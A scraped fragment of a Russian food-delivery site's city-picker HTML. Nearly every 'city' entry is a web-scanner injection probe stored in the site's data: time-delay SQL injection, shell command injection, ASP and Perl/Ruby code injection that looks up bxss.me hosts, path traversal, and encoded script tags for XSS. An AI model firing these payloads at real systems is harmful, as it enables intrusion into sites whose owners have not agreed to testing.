<span>&#039;&amp;&amp;sleep(27*1000)*bovbxh&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"105\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*nkukdn&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"106\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9692706*9355320)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"107\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*lykolf||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"108\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9692706*9355320)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"109\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*wdaqox||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"110\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9692706*9355320)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"111\" data-name=\"\" data-link=\"\">\n                    <span>echo occumg$()\\ rzykcy\\nz^xyu||a #&#039; &amp;echo occumg$()\\ rzykcy\\nz^xyu||a #|&quot; &amp;echo occumg$()\\ rzykcy\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"112\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #&#039; &amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #|&quot; &amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"113\" data-name=\"\" data-link=\"\">\n                    <span>|echo aajtja$()\\ kwtkls\\nz^xyu||a #&#039; |echo aajtja$()\\ kwtkls\\nz^xyu||a #|&quot; |echo aajtja$()\\ kwtkls\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"114\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000157334 - 944868<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"115\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitsx&#039;.&#039;izublkdu9450a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(110).chr(68).chr(122).chr(89).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"116\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitlu&quot;.&quot;oambsqlz8a850.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(90).chr(120).chr(70).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"117\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hithw&#039;.&#039;lydboxfxeed02.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(102).chr(75).chr(122).chr(85)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"118\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(71).concat(114).concat(65)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitno&quot;+&quot;nbmymjws05710.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"119\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(88).concat(100).concat(90)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitgh&#039;+&#039;vycakmsbbe420.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"120\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(110).concat(82).concat(116).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hituo&#039;+&#039;gvoqewcude75d.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"121\" data-name=\"\" data-link=\"\">\n                    <span>19552805<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"122\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*fcwudo&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"123\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*bbqjys&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"124\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*eyfsax||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"125\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*wfikad||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"126\" data-name=\"\" data-link=\"\">\n                    <span>echo iufhhh$()\\ twfzfm\\nz^xyu||a #&#039; &amp;echo iufhhh$()\\ twfzfm\\nz^xyu||a #|&quot; &amp;echo iufhhh$()\\ twfzfm\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"127\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #&#039; &amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #|&quot; &amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"128\" data-name=\"\" data-link=\"\">\n                    <span>|echo jsnqtg$()\\ aojajp\\nz^xyu||a #&#039; |echo jsnqtg$()\\ aojajp\\nz^xyu||a #|&quot; |echo jsnqtg$()\\ aojajp\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"129\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000306795 - 932777<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"130\" data-name=\"\" data-link=\"\">\n                    <span>redirtest.acx<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"131\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9633131*9983821)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"132\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9633131*9983821)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"133\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9633131*9983821)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"134\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitrj&#039;.&#039;pmmhdcthcf2ae.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(120).chr(69).chr(100).chr(89).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"135\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitad&quot;.&quot;sbrmydvq022c4.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(100).chr(77).chr(113).chr(70).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"136\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hittg&#039;.&#039;bfblhjtjb47be.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(97).chr(71).chr(105).chr(85)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"137\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(97).concat(89).concat(108).concat(68)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitzr&quot;+&quot;nhhlhvbc45dc7.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"138\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(100).concat(67).concat(116).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitdd&#039;+&#039;inoedvclf5a5b.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"139\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(110).concat(76).concat(120).concat(80)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitwx&#039;+&#039;dgfgdppg0c2af.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"140\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u04309958064<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"141\" data-name=\"\" data-link=\"\">\n                    <span>..\/\u041c\u043e\u0441\u043a\u0432\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"142\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;&amp;&amp;sleep(27*1000)*lfsjcj&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"143\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&quot;&amp;&amp;sleep(27*1000)*ktvaql&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"144\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;||sleep(27*1000)*yifpmn||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"145\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&quot;||sleep(27*1000)*ctrlkx||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"146\" data-name=\"\" data-link=\"\">\n                    <span>echo afrvyw$()\\ nysxqe\\nz^xyu||a #&#039; &amp;echo afrvyw$()\\ nysxqe\\nz^xyu||a #|&quot; &amp;echo afrvyw$()\\ nysxqe\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"147\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #&#039; &amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #|&quot; &amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"148\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&amp;echo sojuch$()\\ krhccs\\nz^xyu||a #&#039; &amp;echo sojuch$()\\ krhccs\\nz^xyu||a #|&quot; &amp;echo sojuch$()\\ krhccs\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"149\" data-name=\"\" data-link=\"\">\n                    <span>|echo opslix$()\\ yfybtz\\nz^xyu||a #&#039; |echo opslix$()\\ yfybtz\\nz^xyu||a #|&quot; |echo opslix$()\\ yfybtz\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"150\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430|echo zqfhqz$()\\ hiegan\\nz^xyu||a #&#039; |echo zqfhqz$()\\ hiegan\\nz^xyu||a #|&quot; |echo zqfhqz$()\\ hiegan\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"151\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000577786 - 947170<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"152\" data-name=\"\" data-link=\"\">\n                    <span>1<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"153\" data-name=\"\" data-link=\"\">\n                    <span>1PTuN3Tx9<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"154\" data-name=\"\" data-link=\"\">\n                    <span>1EHvCFFQV<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"155\" data-name=\"\" data-link=\"\">\n                    <span>(select(0)from(select(sleep(15)))v)\/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*\/<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"156\" data-name=\"\" data-link=\"\">\n                    <span>1-1; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"157\" data-name=\"\" data-link=\"\">\n                    <span>1-1); waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"158\" data-name=\"\" data-link=\"\">\n                    <span>1-1 waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"159\" data-name=\"\" data-link=\"\">\n                    <span>1lBNV4G0q&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"160\" data-name=\"\" data-link=\"\">\n                    <span>1UN6d2MS1&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"161\" data-name=\"\" data-link=\"\">\n                    <span>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"162\" data-name=\"\" data-link=\"\">\n                    <span>1&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"163\" data-name=\"\" data-link=\"\">\n                    <span>@@YVmsY<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"164\" data-name=\"\" data-link=\"\">\n                    <span>@@A3GYF<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"165\" data-name=\"\" data-link=\"\">\n                    <span>1B8KnAC9h<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"166\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430A5L22a4t<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"167\" data-name=\"\" data-link=\"\">\n                    <span>1ea2N1UW5&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"168\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430-1 waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"169\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430lsfDslgT&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"170\" data-name=\"\" data-link=\"\">\n                    <span>@@ECc81<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"171\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"172\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"173\" data-name=\"\" data-link=\"\">\n                    <span>@@G0F6v<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"174\" data-name=\"\" data-link=\"\">\n                    <span>19071610<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"175\" data-name=\"\" data-link=\"\">\n                    <span>bfg8539\uff1cs1\ufe65s2\u02bas3\u02b9hjl8539<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"176\" data-name=\"\" data-link=\"\">\n                    <span>19926658<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"177\" data-name=\"\" data-link=\"\">\n                    <span>19609185<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"178\" data-name=\"\" data-link=\"\">\n                    <span>bfg2056\uff1cs1\ufe65s2\u02bas3\u02b9hjl2056<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"179\" data-name=\"\" data-link=\"\">\n                    <span>bfg10959\uff1cs1\ufe65s2\u02bas3\u02b9hjl10959<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"180\" data-name=\"\" data-link=\"\">\n                    <span>&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"181\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%4F%51%69%46%289836%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"182\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\OQiF(9758)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"183\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;OQiF(9457)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"184\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%73%38%71%4B%289686%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"185\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\s8qK(9827)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"186\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;s8qK(9990)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"187\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%48%30%71%4D%289885%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"188\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\H0qM(9188)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"189\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;H0qM(9435)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n             <\/div>\n\n <div class=\"loader_city\">\n    <div class=\"text-center p-5\"><div class=\"spinner-border large text-dark\" role=\"status\"><\/div><\/div>\n <\/div>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/module/an_productfields/opc
body_size: 66
content:
{"price":"815\u00a0\u20bd","price_ws":"815\u00a0\u20bd"}